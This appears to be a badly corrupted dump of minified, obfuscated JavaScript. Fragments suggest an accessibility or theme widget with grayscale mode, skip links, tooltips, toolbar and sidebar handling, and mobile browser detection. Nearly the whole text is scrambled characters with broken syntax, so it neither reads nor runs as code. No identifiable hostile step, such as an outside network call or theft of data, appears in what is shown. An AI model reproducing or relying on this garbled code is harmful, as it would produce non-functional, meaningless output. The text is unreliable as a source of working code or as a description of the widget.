.:.j%rast ment ixikiria-modaf}.416a99i9 l.ar .kgB nfigIdocu 2._< 4a4a .b0. bttp .b8. m4ge )=>{ g&.b !adT"0!.x typeB_0x8 ",l. 3:.! ar.b ndow$elecEcttrrM.!1 bn.!561.;Bmet. |i.b ,.p..OsXbdb7.!'),Gdi('4B96],W<s,yle.!.o.or)Be!Bdyl(.!brck9rou2]C7lo]!B64o]%{$WiWdXq9X],t<styl..ubackg4s,nd$}lor)};B;Weobin$EBl) letu 6{)Bs[Dtk]he;Bspe}f.bxe|Es[X{]=B647]){uont)buedVB.aacngwouc(molirWXW(XEs[B{].tbgumtWxW\'Xq99WAXE8eB{].!fg).6WWXBr_5.A&EC.Bw].!lg7p$e5W,Xq9vW,X!s[Bf]7!Xg)[!cssB_86WAyls[Bt].Bbg)}}W)}}},b,tWcInon:oDW^XKXL(W.$0.B}6(B304e)X06h(0.B(0r]W"61X1XX8:eiXF117((,eBKWt6B 1QX(16bWr61X11=8},getW*memplate:gD_B_117XWtetXext.xoWI.1yo](l7X18]!.D.X4.!g6WWW"618#Xv[1]0$l(PXe)B7121XX1kX{3Xe(%@;1!["X1125]VU.1d7B"|kX;oX!B%XoobB(3}]_i4;B=Wd=jIkxtW_)hwWX5B}=W<bl(lbWh XD;.,.8W*BX31,(;gl(kel}String)BX)2]);X=,XX*Bh.!W}teB),];5XXe.[.!init()})},6w:{W):{c,nfiWn_eyB}X=BWsI)B{=XickXnX3_]enWYXp8X,W63?35.,urayScaleoW,!],g8nyWc[l6seffBW3BBe?egnIc_Bgse]}}h3>W4_iWEI.hrBwse;}hi.2d:X._Bu=B`=.B9]];W<_isEI.hJoesWr;-mBqBm.idet)lX37hW%B\'Wcr[W{5s.vWe(WWG]})ii.vW_:sDa=XY49]4(Wn(7)}or.nW_:functgeBoB],.Bt=W-!{WaBW#WEB|X4k53=_W#.XnxB] _W#\'!Xt,_Buans?BUBk1!8];:BkXkb39)1QBs=.b.\/!(isIW!\/Bs){Bkcoatr!stXr,_Bv6OWe77wXh{_0xX\'W\\XmBSIB.!gray(2;_0XX\'W31]Wnlas8BX{0])zwW4gr6XscBle(f0Fm:DB,]X)}}\/lse1b;}ffWe77.Xh{,W%=.ays.r)rnB].set(_0sXeW3n]ox;_hxX\'bp1]).Xugai0])}};_0x86Wugr}2ScXle).!tXQzgrWyScal|B!f(!!is)bBe$$od8.}ad17B)$htm1cXHtXQ!beWP,BsW.<b!Wd77.Xh;B|sY56].D3j,]si;Bk_e)X{v1e3i=+&.!c!j).!tX)BO,BsXX57],XJWO!}kcont)Xs{B\'8kun,.plo7t(oB})WVaW#Bs_0xX\'W38Waaac.(T)B|Xmyx145]Xa144]tB.o40_||..B.XmXx145]Xa1o7])B6,{W])WB|WmBw()W})WVW)7B.ih{wf(!)ll{wW4lot|Waa!bXloadB)!`cB|.2]9]Hfui>77.mKa)}eWVn_Bva{B|r)60],[B{,W&.!W6.P,B{]:pB{())}{WBry5rx8WdWEXB}h46776Bt.X.;B8m!$d4t.menBe!oX!y77X!XBjB+6.m.h)!BlX-B<oBXXb,B)B.W!hasWP(1{O,lhbB&!Xs){cB3X)6=]_n`131]oe|?Ba4C:Ba5]i]k!tXpe])0uB&=WbBa1]rBtB[B|4p)B.b,n(B$7rgv.t}Eaen)Names.!uneMutaW].plu{h,BgBeW.Bbl_WVWG;otB[trunWXWm1})],getWcomon:XD|.XKXL)nXJ49B(502_515KX0-B(W2B(0l]W(61.h1XW:=4nr153i30XB8X06B(55B(16}W"S1B11I8}cgetW*Tem{,ate8XD_uu1]oX)!etTextixoWI.hoW."B711BW+eD.yBh\/X62PW"WWBlX].6i6X"&P I)B7)57X"Xn158 =Xn1y7X"Xkt28X"B)X<2I7(]0W}}w;Be82Xm=eInmtW.2mBnt:X5Bu=W<Bf;.SW.=WDtBrWcW*BX59]]mB,anelpSBr4f4X(B`160BT161BT16aBT12!BT164B?165]]; .tBXX4l!B!2He)});X7L..s.d.8inets)r_}}nf:{W)o7conWtBdoeyB66)r,s]z:{SlickXn167],cBjW=B=We8]4;W3XqW],B[BW6s],tranX.X37X8,.fW\/BW7u],W)DefauBt][itsteBQ72%0Wfsefaul,Eat2ua)3],WBSize4a1 elBb8]r)syxc.monts3e.cont-W2-maxsf.ct1b!1,icun!-WW-mexWf2ecB113a,.cfB)-W)-taxWfB c:1.!|}d rbX::%fir[&Bx:fsKce2(<WjX{WaBt={}}s_AWd.BW.;;W4$Wj8!b$WjWJ_B)=mwB>67{.W$html.!scr#ll.Xeft(0)};fbprotdtype.!is.nni=oolB= =.aX;wWms9tTimbou2(_B ,5l)9}},e- )nWXpe:C!1],e.W%WH:X5Lx8;27WD.sX0Wd=BBW=B]kB:.BeBz;BZ6b.t=Bkg7Xw13;BZB53=32;_e6aXlyb_62WAX`5X*t+(BTwa9ch!==.b7(&]BMw]t)h!r=.bW_).]C};,B}X-BsXmX)v12)});W0BCX,XtXBBr7.vBh)s{BvX;2<m?5m,BB=Bs.2r{tX{ K74X )`)en;W=sP=s.!XetW{[175WAs`W=s),W+Xtnot40P(_0x;U)ynW#=W!attr"Bl*!9i,O)XKXrXfBsl)63]cB`Ba6B]A1]2_6v.!tnpe])nnX&=.|B{s];3o8at.brW5WB=8!,eBt!);gfW=s.#not($^CbBWuX,XU;;Bf.Yn.t5$WSiXuBU).Xeach6$o>T=i}Xm9$thX6l=chef  ==n!2!!.Xm[1s.]e7Bi.!XieTlBwWP4W!attr(02.!Xia)}Qs$th.R.!chY,f} Q.tlb]W$Wh!\\$e{W!X@t[177.)i;WawS}U,W$W;$W5WbXfQU,W$);B|f[!W$,_Wb6});41i!7n(Bs$!pFsvaieEv}ntName .!uniMutdBt.ml!yh\'X50g88W73BsXY49]x(W}oWOB0)iBbXr,B{W];B|uXtrue,B{Wc}X)}biks.:XoBs{iBtV4;b.R=_,co}fcg.o{y AWdD`a9]](_B}WOB{)0BsBg!uB{,B{)}s,buoX]BX*WaBs^bBs.4vd=BXW)BAWd.!brWX:B]=.BXo,iWBX7i]==W,77[bs.!br)wsem]){hmc.1fX^WC.!BuWc.m.!browseeW.Bcgll(Ba,,>.,-,};BkWsoX:!)bB(.Bk,roXoa7B})},ruTB_9fXncWg|BxWhB,_Bv3WfWl^dtBbWC}6J_W#(Em}a>7]B40WX.XX,Bs=_W#r!i7,Bf=BkgmtX{[17{],W&.!cBj),Wt=lM 79]]aW,a2B#{!W3.Bsy\'c.mo,tsWhW$.hlnde)cmfe0kdetXGXN,{tkBbody5X68W\\tranWIWP)2;akfbodyXo8E7.m.!X7B]BY+iWMBXvifBO78]l)X]p]hBCWRdn5Bs(windo5)!B)dh(_B9(Xo1]))XxX80W}resi)eW(}X ]76s72e.!XhtplXf8W.B]5;_0xn..\\bfW\/).XVlCX{Xoi0XW .m.h),BW=pa.beIm3(W.XMo);B.:W!dat7z_XTW1tau;ifB_47]BhX3.R)4Bt8)bB_}aB=WM,BtB)2]8})OB(WMg\\WfW!)CXV6.47h,_W#izXd77.m),Bs=pa)ceInt(B.XbW), {=W!d;t=(BX2BB(aW;ifB)<7]X)X!_7W{[Bat r._XTW,EbuIe,B]Bb;t{C.bk!data(_XaDWtam8,s=.b.{.a.bW,_Bw7;B.BM,B7B{2]4GW!BsB(m3]i)94;6.a.haBB;BX>zb,0;Bl-%sk$thXR.!s8rofl.BidnhXt=.b$thXR.!offsBt.2i.Xh)W.\/ovk};B.XMW--t8BB2])}}.B0_ x(\'W\\W )\/e.XV6x.h,B{Xz(\'B77);WTBw![(_.TW[ibute)W)X;B|XY56]]WBsB]?$u:WR);Bf.SVWd.BstaX\'6C.m)WJeW`=W!yexc().dt0+.7!WBW;$t`kq56WW!)mBY67B=Bf.!X@()Xx18B]W"W,2.B-(]+.bBt:-#Kit4(dOB]! 57]c91amp7]B]);B{Xg.l.henhod=.nBlWk!,18o7I.!X]l[17X])};B{,bn9Wp()datXGBO02Xa5n]$]W4B187X.m.!xooc:(B]B};B1X)54B,fuB}77.mWrWBt!})WV8_Bv):BS()60]1[tmGBtB]WBofuB>86em(Bkk{.urevy aQ(2.m(Bkold.jeBVioneB.userDWiBB.!i(2ex.wf(4kdetXGXN4U!B18727.f$brdtp!1dd&GBW&XntraWWuW(6}}}]BpB%.)X},n:tWrXcen:(Tif(_]X=B68Bf$!F]|7!XLXiXO88B(89B"0BK1B"11]:WeX]1!2B"3BKX0BB"41(5]W"61X 8X8B!4.hWBhB96]BgWWXbBLX1XJ97B"8f"BS]00B(W1]BW_WFse1j)02!)<3B>X05B(06B_04Z"5]B=BB)1205BW0R]WB(mXsbX.}ease.b{BCnD.XKgxX\\XJ97B"3B)0Xl)0xB(11]:W=X72hs>#0[KX4,B#11#B$]"61l11X8s!}077yW*Tomp] tee],_{u213."getTexs.xB)I.6.,e(;73|8]^.bf<07]o61.mXv[21;b#-X"Ob.7LVXB237e"Xb1tBV.mXv[21)coolB*aX"lPmc_Bu1c(])4B*1X".WXa3X"B%X<19B"Xb22(,X.Wr6X"XR24BV7.2B5]B*!B#0]B*7]X*8X"BP[I$Xu18=])).*XBBXkX;3X"B%}X19s"Qb2XXVX.s+3e"Xb3pBVX.S2g]o46B(85xX1Bt_]X"B==I\/9ut33]()B*1X"Xky;3B"B%X<19W" b34"vXX2i3X"XbY5Ba7.225]B*6B)36Bsi78}}};tZ8Wh3={In]]W_.oW1:Xr],86C8X=WSkW1l|B1=th$slX3n{Z2r]);Bs.!Wd=WDWhB^X38X 38,)!BX239(WU.\/.vndroiW.h+Mobi1B5web.wS|W.xhXneXi.9Fd|{.iodX(hha;]uhe;ry)BE}obile|.wperB.1.iniki.!.4sWBnavii.Norr!us4r.vgenr)){B,WcW.B_2c0],};B3.k(lpSt.ingsB_B4h]{B)cX8)e41]}){X$B$=.b!}BWBCX&n]])Bs$3=X642]W)eX$1a6XC.6WMk=ebX$n)v!t.!WMoHoc6ncat(_X&Tc]f]XX[c,,l:m5)BX$Bc!skBpTab}icWl8=.b_3u8]+.b_o&?s}BhXw8X 4]=)WXWlsrB7{eo.bBt;WbB !ski3InSHwMI_e=.re$Bc!skapInv.zMBdWBQ8)e.bX$BcXrX4<t;u7.obinBbk.&4]]WU_XB4h]B!has.wwWnx]oper\/y,BB=Wk_Bu,W],=B5r.bUyp.8f.W_X 4]X\/Wvx{X$B$=abE!B$Be7&4]X\/W3))X$t9X,c.bpBBco,B5X.4]X\/W4WXBX=Bs6]+.aB.lX8nevXCiB}s=.b:_X44]1eWF.;X$kB X.ToW.[BH]= bBCWhaXBfX9=sX$$,29WiB(7]BnXlW_Xsf0bX$BDX}+_b_X&O.Xr$FieBuXB8X64(]b)]X$navX5X!r}=.{JuB88rR.We;BJ@&8]](;XbB$=.bX$a$BiX&8]]a;XbBcXB=.bX$Bct,BaX&8]]iBW338.6d9])){B;}D7.bin.b_6&g]]).x!_Xx9]XtWF){X$Bcomm:+,BB7]0.9_X&9]XWWF)s!!$X&9]X\/Y250]mB-X$9:BE1dnB7]+.6[Xf$]X![2b0]]}}}b.=4X"C.m+W8H(X})4B=5XXCim.Winit(B},},.W.:{W):{cotnig.oeyBU?1]:.Bz:{add.Wga\'StyleShlW.tBrob6v],b]h.:ns.XgSs,ma5n)n]B],!licorX.#u,aW`)p8],WWa6)s4tcomtXl56W`:bmaBn.Xl7]nWj.Bg8]}(p?:{WjOU5:]?ednualWlBU60],Wb9|s1X,WBSuWX|62]ababkXu63]}na3ts.zoBXWBB2QBirTi04.6I]trEtrW=l=dbyBU6{<,block]zoB867],blae)Chr_ml^zoXqmra,b{)c:4zX0nXl6{e,to;usableWlsB70d,Teb.XcWgBt$i?EoptyW\'sB9+e,r._e.vpBX 0reSd]bB87T]irole6vppWlqzeadIdBI4],oidden}l27],raWe.lppWX.zhBdBI6]eheadersWWsdIor,maiWConten9.1neaBI8]Xs,0rch.eW0mBI9],seorchW[.gute_WB`82edkogBTuv0sT281]],y8utubeuhtnWBU82]_io>ptipC,e3],ma:tU84],mWW.i}apBU86],mooa)neisdowxU]6.t_odalX|87M,BB02y.\'BU18],subWcX[89]i]oBtro.SiblotgXeJ0],#ov8rolW1], 0verlP.rdz]J2c1edg}4W|.y}lleWy.qis Sr3],esgxkdvesXg9.BnXsW.,tverW*stJ5] !sg.ko[ert*BJ6],)niTXhlba8T%tB887],nniToolXar.VrC(De,nripWgBJ8]uuniToX!1{s!owB]9BWhi8$enBHe]B.iB$ha|=oBH_],tu4(ut\'oH2}Ltsho}_8WW:B}6,WB4BB4]B)iB46B,$By8B4iBX0BLX=,_Bg7n3tX4t3XB32B37Bt BWe]W?.(.c!Bod BS=s],specialW0TBtBeseS21]rhio(enW0s1\/B22B.mtoTopW?BS.3],kWBW5.)o,W= Xn306],ao&mTa)getW\'sYS2W]!fiemdXj5]1,B2j6],W!.mQrXju],h`TexvXj8W,noBmmormTatg]]^ozBS2uB}WW`.WsBG=\'B91]Xq;tylXWP({tex).eW7.wW6X}2]}3r,s2{aletG )B49BLX),_v9333B33B36B94bWaEnCerW\/BGb,]26suM.v.eBG(eBeBBh5W:72B98W]B]tfBentWWvG3BX]emefau,cWlSB)BG,3q],d_i=3iWj8i[W?WWBST1W5W]c8X;=ixB342WW(Ws:xpageBnegibnin01},to7W2X}lc)ntWnXBGu6]_BWB#4B55B56B57B%8BX)Ba0:B,]bBG10Bc820&B35B3#9,7e3h]],kMr_63BGu7Be1({2g{sformBG5Bs:2]eBWMBCy.]],asidi]Q55B44Bl5!s4BX.deBe09]{,fooB0BC09Q]23he(8s:{tt8W2X}jcoltenoBGXe]Br)C44B55B56B67B5_Bl9W:y] ,page_begWnB3ZuX}X,skipWWaTb9]:tpagX_3$=,n".ngBS56e,tB_W^BBw}],cont.ntBX5t]BrrWS5]1,WbBS59W,Wsr_nbBtl9]BforllH6],itr.U42],r!XdBBH3]DhBaderBa,],fooWerBHB]},mten.o==B`f42 :7B49]],+?uoetlSX4H,B*WsmainXn361],Wj\'r3B}],t{Sk]0BS63]4a,BG64BL65)],subWlBG66XL67]]pW@WlB 6o]}]Xree.vr3my:[o}typeC.glnack:;to_W2:fBiBaW!Wj.uueByB_B6.])X)319]t}Brb:7ol>tm=W<b!ild8vlllIdeanor();WGb>iBdX31.m[8]?BB)0]:WW);W<renderW7or.hy.ibjecs()}},tX9c_Bue4]},ieE z:.flrmWes G%14B72],,kkrmSel.ctBrBH6]?EnterB_73]}},TuW%]abT;bIndet:5-,a06.qeve :4g_.alB&reeW%bui]d.vll*heeW%tueld]r7e67!BuWu$=5WW\'W%is.mlas3.xBXiXr.5WnX%WMNot.zebdWvBian%1eed.npdatebabXndd!W\'sW%elWmentsCotnt:r,find!e2eot6.:4Bu64),tW:.,eBe.:0xexpa d.ubseCvbBs:l]]WH:X50x=753%Q=.!is.sW0eTiolnWOW!)&WCbXJWB.h3WEX.2W Xga+7=6t}h3.XiBAs.h3s!b7,W,8BmWr!!!aLifators,gXg2^W).!iebB1,-BX.h=W,+!=ll82BQW_f]W"WXPWjiQkfB"88!.=k32,\/$=9._W6B13,_BW=BB375W]B]Wt`W7BC]&(=v=obB]Wgd\'t\'<XNenXb=l.!iIdexcwXX ddetXGXN?Ba2;BS77],BtBWR,We90ah=WRtWQD.mhWR,Bs=WB;7a2XnfBs0[8WA8i.h,{XByWevCnt.wsXB!yp8 ss(W .m,WS});X#Xd)g!each(;oWt=riWmB[67XgX?88W7X!cln:,8BSi l]ngs)XW9WJBt=X7.aXSdenWthisBtWk{beB{){$tX+Wy03\\tcuega379=WB_O$tX#38v])]k.tX+3]1Wi0+arcvB_382])X=5. n#*WXa)tX+O64BT720rmBB);W+2XtXHB87neWBjB+b77t{W{XW.{X#Wv,!!=XW!h7.WP(_WWB1WOBW)]BBHbi._lerl(Wdpk963]));wW4aetTim3out(fBiX#f(,hB;!(XB!seylegP.Bte)twoW1.i{BXw()uX200!)WVa&!XB)sSQ2.BX)23XsB`neX],Bt?Ba4]:B)5],B{.!sypeo)(g&=.bB;1]};B@W_(Bt)})Xn_W+u\'Q2,P ^1 foc7,.BBW7WLBWX.l,cSXZX],_W+X,a2YX*ifX!B originalEcWnt||BMoroWina4Evott6!target>=lWXs{TXo;XmW.0@mB2.d]6})X>XA.fXiX#W8sibl}n08(XAWvd=W(XcB(By!#W8W@s(XA.vZdW(X%B)t.)})X>uW4BE,B\/!Bt||.WBb.!cWo}e_t(.5XS4ength.cc0Bgtr1sh;B!)n.erBo(yTWSoXa9B44,1]+WkXA.cddBQim]]n7ne)9W6W@s(XAWvdt)BwiXBXh)nX#W5chmldrcnBX...ddoF,,a%X!.K)|)t!on(.Bv,XtBB73]W"8tdWzWW)X*is)D-aB2W$&tB)sh50t.oby){Xee@.hWtbjru l!4.hB2_]#1{B2BoveAo.vnch5r(X_78XZ381]))B!4.hBSB$Wk.b!,Wshi_t.)ee){WQ7.Cn.btrue.ot})Xa_1BX,X2,e*Bf("s){Bs=]-;!C.bt$ue};aXX#WNB^shnwW0(}T,)B}).B@Ta.Bo)WoWBt}oX>WV.!WX9,Z*B<y#BoB^s3Pw1v(W1,_7})})XoXd,B\/:BdkXWnB9s}WJWn=!hif,$:u}WbBX)88l7.3E.;Bg(.bWTWh$s"bWb.W9){$t9.379]WG};$uubWWd!ad0(X[r8 7.6E)WPX%X!BmX@F.4128);][!Wd414]l]lVs_mB3]W(X]XtByX?8XZ}15Xo(3%X!.!w9dmBaXteW)X%X!}XX?8;Zt.6E"wX%X{.B_l!add.X{X!B0X#XW8?xXn6Xc]ildrineN7]WBm52!B!X@m[Wp2]WO0BW@1)y!isBp.]).kW!cl3sCrt(X(8Bx.g,0leng.sWX.cmW!closes@!@420W,vloseswBNXWichil4meW`_335Wisiblin$s)}o)SaddrX%X{BmadtCX,X7.BX}}Z}],X.dXoWT=Xa,m5oX&90.B){XB88XSW;X^#WnmW;x%X!.?n!b}igd(WWXSWwX%iBBm.;o=X!hBWW=e90.h=d-}"lse.T{:f:WWD8m)oW!closest$X(!BxX0Bofind(Xd)v!viXterr_303}ilaXt(kXkWXBthXR)4$B0X(TBxX!B;Iib1ingtBN)]i:373]WBBY727=$B0=(i2)X!1KBO6.2iheh|7`,(%],1WWBl){Wa s=j.f6mry(3.)r!f(ndt_7xXW).!BaqtbnYs]aNX7$O).!firs[(WOBs$c"kesmcWXBBXc){BkW;X%X0W||b}22kfirsX(X.sCk%X!WK).$80W(8BxX!.BnBwbX.X!2anrbWQ(.m=W-}e-se.b\\waBgT:dmW:.qeSel]l_?XMX(8,B]!BilFst(_:X#Xx8lXXIByBtBwCX%a!TK)1}W)eBF62],d0xXOB$727WU^|22g7){M<X#uS)co1lr.b$W_Wc=unXO).!fb+!$wWO$W@Wc.W9WX1){coBXtXb$lawX_49e@Xcs!e5,d)_gxXO).!=a].XWOblPs _.$X!{leW.17TB=dlssW_.6dat8().!noWe.B;corht[x$Baot.mocusableE8em=XlasX:XWW10W=.0sT?WO$fa46.mocusybleE5em.p9WB1){_Bv=.r$t#s .X!muna.s5Elem.!$axT(do!.oa(W[WV_BhCsBZWv.[=!ar8esnt!6BciPt);gr75X=5;S&Wtbe1e0;W&+=.5nBBcon9t.W$el=X#("[.aaW-v]de-Wj="+(_W#W"vX3?+_BB90X))2$Xl.B9Xk$e8.+}nBN0i)X{BdmW( qevel=.b1B{X(aBxX!B6sength;$eB; go)us()lBrX- kstop.xr7,agaWgX);s$ea]}n}}}}XZ9],_WBX,ia ]X^B^reZoveWn(X.eS)BZ1=\'uW+!sbop.!WtbLBQ40a],X*__xX-i4(_W+x=Xi{ih,ch&&}MQype!B) 1]ugt)uYW;i!sBoN.xropWcaWgX)l3X#38dataB__07]W9B{9B6438]){X#,nu330]$X)329W}pB^goZo(B{WB}o.zrX}8BPWbSWbWWB+W4){ehXW3\\XrWv,B|=Xr WZ400]),W&=B|sq3B5]z|g.b.m-1U]=B^9a.;WcInde![W4eWhB188.lX.!.penXWbW.h.!h6mBBpWa$s0nc!L=X#_B7W.Tx+ b$tXXS82]67 03Wws@()oBsXB^tra(.mv.deroe($tX+s04]),$syn]8},W,.!]nw9su}WlX]))B^o\/en74C.mb(i)I)x61imX)XPm70ual3,B+WdX{BtX-B\\X#eS,B7>$tX+a98]W,B|=$t_+T99]b||?-sAdWh!.BgeiMWinW7ionTrWe1)t]=WRWXB|p.R6C.mt:BR727]T]R727][tB]?}R727]dBs].!o4):)R:u9Wh!BiBYbiWVBl..8nst#nc]6b.b.]=d$j.}uea=M{!#W,.,]?.n,a[n1LBin(9;r)By(BlX}efse.b{tf:Bl.binstanceos]b.(.5trey){=@Manlal87or(Bl,Bt=y}6m^ome.XWBm;h.!h{ml)}W.BF396B097]Bf67WWUa{b!k9pe=Xs_7B{nX.:ich!==ab13r{W)u;W3l-B\\Xf4S;Bw]X(XPWj)RB]);X#_Bu257Wichiu[r.n()X f.rtTB!.Bf2cus(Xy).xoX.eZX]3],X*_t}X-B+reXXeBWiBrlhy.@ljectJXbW1Xa395])Xe]#Ba37ri,_{+!.e) oXbarSRbm{a,WPet ]+.bB=(! Wd$B.uue ynrBB.!UptiWns!B lass(_0x8K86x f.ctB|h<t24 \\I27.!$j0u]ery0Weh4Bu9]+.b_0{d8 .!Kr,,gnr!sbfuXction!_4=){ hisBs !1WowTToltlpWT .!p}eve1[Default;); .m:1!gtn[ 2[=W)W_0n8!B.m [;,rB({[.m[r0BaK[ \'!tmi.B]8]) !aeh)nsfrCo1fiW(_0x 8BW,K01= fticmnst.b_ 61.X[)w]T2 W).!.)8figioey 10B(11] oolwpX<kiW|Bz rserUvWYgal8baccD12lgB7B_ i12a5B718t)if.BF1u.BF390(W W!.iblings(>x} ri,ovW.vhBB(:>= _l+!hoherClassB!oBtions.=sBW ,]ator:.!skip]B6 !unct]oe(B1 727.!suXgest4aColo;a.m[.12BK[ ]ce.=rowse0()[0].!t0nB_61w,_050W(W<gy(`)nuIc)n( {[\\01B( !W..!settingt. !pluginSkinWX_0xi8W\\fX2tS.zeSt2l]1o.qoweeCaDe())f=.20 8=xB.!mW:Wyr_i 87.;s?.b!oggleCXa]s(W&}fXsoc 87\/BE).!40x89,$f;taefahlBB85.mXhWBOo37ac cfu0cti!n(W6 Sit7W7or(_0n86,],fuB>UB_!6onfigB` }Wt.a40 $B0_00 86W.m[1B0kiW>.v(.b]bt,(eo7ib\'e6 uWct{#nBW>.m)stt{.}mBsW l4Su{Wb W.c.h.]cBjX)X1 >k24B`298i2p) 8%+!m>nu]teX <173llB.!toggleWP(B0& =XocrBt5 m.sXis"I.mrowstr]WW6Class.v`tr XlwssBS()B%[&flau"BXe.!$j; uero(.So.6lc].m_Bu fBtvas.b CbaW5BW .!attoB_ Ba.Wlse B6bt]b.].Wedocumen4.!o !W;WassB_cx [1\/9BK ;B=607=2.-)indm_ :;0katrsd-}Xh!B\\_Bx .lquer_(=>sm .qiuk8U BG43]] eelso.e{B.(W4) B(9B6)1 Wrvida`o6s{!W.G betB=u()>.mXW<l9e\\t86pw .XiscvWY()){ BK[1 1t[2 BWe8 ,functBoneWeaW]reXister o]18 W!,ss(gbx fBXi ( W<pBrenMs( B=e{)!x;t!k.yCodeWeeBL1 XLWeBL4,W=.b_BX 7NQ B(BUF]L3 BL55lor(set.bW)[3o[rXAbW;= = i>.!p. !cti#n(){We sit)Wior#X^rnn ,B{sWnx8 ee_Cul4 r.O!n>vWgrtY}s.!t BsuC]esWfP !oTB_,[BBe BS0 BUlr+U9 ]W"c1.i BTB .bBb B_W1 !;c!3viWP &rapWIItOn +,(_Xu B{]_0x8 :yB6=!],_Bu":BBB2e])W"61,,_eu1 B_1S#X,_bv8 cfnsp.bWe .!r.nt_( 7at.bXT=v,Bt WQ.hB.! (_Bum[!tX\/_Bur oB}.]esBz8 WQy.m.!6.!c :cgt(_ e_sl..mont ){aC.y Kothi[{!un4cg(C{,lick=L B|ts We6.m.h WK).! !tn.auto) SkipWX )}elM7.b{ iB}Qxitoe \\n.v3gy.o W 6C.BB_0x8WT !)8WZ 0xe(.v.h6.!;rmov  7.!unioe W7x; f)ectyr2 WB}e7 4elBo sx8n4.] $Wb.+b3_e 4x8.7.m {e7r7B:W7D]We753 Ele6e;z ).aaddC olWgW .ButtWn !48887C RQ13 .bWRm_W0 WLs TMoltipsB)boaed toolbWr WB14 i1dow.+rtur est uo.h=dy Navigat WSSb !len\'thlBn..lhr.{ove] W^3f.daBel Wee1 ]askip}pirent I,)e ,W= ret\\rn .bWm RWmW noW5]] ,true3 ivlnts shWg ;Wi W!show 6hlockBsideba 2Sl))Wh0]fa(XhW}8Ofalue Wm)2$:l ){]fo }ph .qiBk ==].$ BBBve 6i!m[ .vttr(7]6.!B.q4ngmWm.5Mixin wabFl }.r.<6mtnuXMen_ 6.v3 _038 DontGcioo 67frbW)fl it\'mB&e.!070em this'),Gdi('dersVbs,X277VxWI!V=W2whichVWX8V9.W=.bisBOW.])]1X|W_XreveB Defa=lt();W5t(op.xrW8agVD()BL.X3=X+(f.WuainCont}nttvr]a)B2.!le]dth5t.b1VQVWzfiW6X}2VW5.t.b1){ea7.bB_=X+p9.Lg.!neWB.vll(_B)BoVTB(V^Bs3O2nW5.ttb4){X|p.=.bB(;eG.Xs,06}X_Bbn[Xb[._7],Wf.ryoFtube.n6(sK_s(8.h3.!iy.>laXW.ulayeXPhtnaT}X}[)87B706]BqaconWFubWGaBm=IX%25B789X=B2VR(B7W}]XnWd)VQBmunlX)VQ]=sr,cc){_n9&toV.xropagVD(e7 \/.0t[xoi{|webWwVXi.=(oneb[.xadXi.xBd|.ola7k.he\'ry|IEMobioe&.wz>3a.bMXu)ti!,tBstBnWX.hWser.vg6=t)V)Xtsa39B]Vt5rX739s[)+_BhshXwWo(X+V9WW,VPW3(X!3aowxB]vVr}o(X+V9W i}W}}Xhc38]BWe6],V.88.h3p!rVV_WoSX)u9)}Xh[384],B:t7rmWQ,XvV:=B+V9;X+Xoe.meht).}Veadn(Xs.VbWm;SB}dBNotfzead,BriaWB7Whx[).7hR.fxn t_X(87W|eXBtoksWv,X1af(XrXa62yyGWVkeyClde=1=.oeV,X9.c=1]B{_BDV_To.6nc.o2{X+V9X]3{1vv)\'}e.!on(BmVventmames}Vl6dakeWtsx.V=uW<om.!}B=(_. q))_);}mon(!mprivateEvennNames.!uniMutVDW(!8sh,B`uf(!WkBv3{Vt}W>B,V%8Z)e_B}W>VZu}%VZ3}i)Bi=BW])==.B7w|nd8w|!j.uu(ry){window.!j.]ubry(dotumentXh[m2]],B`iXoBmkBlboargB)VRWKX8.:}n0?W.}pdate\'.o{e]m;r,}2etWRnVZ)}.)6}KWntSBXXko)o0_is.mreeTHol()B_WFBL.oB:VSX#VVWlX$W_tBIopeiondT!W}ooe@+W9cche,VVhrows|doBV3B7\',]){{BIX$V"Eqt!r_vso.bBIX$W"EeterWa7.!concad(B(options.WieBQs.!fo mWrs)W;WGBB[WGoXw}ouB]VWVU]8toSkC})85kBB%[nBMt BK,V.azX[;bW:B3Wo.qengo!pageW]Xgin]Vng,o1if(_W0which!Vs13UR)tXg61];F;(VdhtectContBnt,m].stWo4B.!WV);BIB>BrWBXXq.H),VZ)},run}ixinBqWcWV,inDr7VvBU!*Bn8036i8+sX=!WUXSBR7W*X$W$=_Booptions[!W7.(WyV),B.=V%W?=BJgetr)qut,yBx26],Bm Ei=+Wt);.e=[zti{%_4))bL77=X!X%.27X6;Bw8Bh3=WwHXm8Xb.mVJBt2oWalxt.leVb)t{2cV9XiXh+f2=X_v{_x.rVc}8x =.b.9;!Wc;nI=.W"VQW6B}27VR.iX%25V>W38])X(<,9]%&)W\'Xi0xB3VeW87e*g&nB490.h=XVW%Xf29X6W)+8WVRWc.|V8.wXU.b&&B\\$htm9VKV<WXXS.acosp9B)BVsr.)W>V%VZ,[fVV?XiX1Xf30])WpWwx.K"4.1])Xl8036u"H82]6ytaphe_6432VXpiV%8f,xXb4)B]):B{53)BTsetTrtles();_0Xzl\/s(VpWWif=_0XzCusZVmYcV.XLV?ibutes(BeXLEtprndWdQWc)XtWlse.OBTre#_.4cet)rl6WQ.);_W8V&Titles()e_W*r\'._w\/74C.Bxge .xluXi!Co_figBM54+))zSs!tTitlestV;_0d5h\/s.XzBc.merEm4tyV XsV88WitBTr7V_CmsB[m0cV2XLVVibuteg(BXX0Ex.6n.et5(i)}}B{27o_BtB]_VRBJto=l.iabkipWXs Xleb.bX\/W)[_5i4]7B47Db=Bl35.VT:Wz.}i)We(_0B-)&&):M_;V-oa.V7B{W\/.bW+5!vrlueh(_0V-),;}]AforEach(WS)=>{c7nst.SXpVSv!seleciorB4u27=Bht3xtVTr]N.W#Xk4ehx.nXD.|.n)B)cU.X16@_$6cXn.77uXh7D7V7swXUWVvdV.WGIvX47D7 &W3XbnD7,BI!6];}ip46VW2V54W=(}.3803X*inWN)!)dXg436}){Xy4f?265t,7dp3_W0reX\/265.)};_W0re0_V.BWg]} ()OB]3==Xsg8)3VJVCsS;Xpo5t(WcWms?!#WwuX*WcoptBm.R03V<XB)X\\"7bWM)}V0860+UVRBc){Wek!XWm.!V$)<,VB[Y\\BVsbV6)}}};BWYbodyVJ(U_$WyVi).!XBmy!t[WhQd.V<,Btx78W3.!)bodm[J(Bx$hZml!z!QB)X!compV<e=Wx880[l!W}[_W96]o$",?HxP85{h.!;eBZ(BXx8858huBs9eWB(W W;wiXw5W437\\).X,Wte0V-1)r{5]i;wiXDVW437aW5TuwiXDVWVi9]).B,,0f}W,8sXU||XYB^$BooffB)41 ,WK.(Kb]oh[44r]eWK.XKX&aX91.m)BBWZWoWvW1tX966}B0}808X*_}WsvtvfVe:eqoad(V]};_W*Wt. 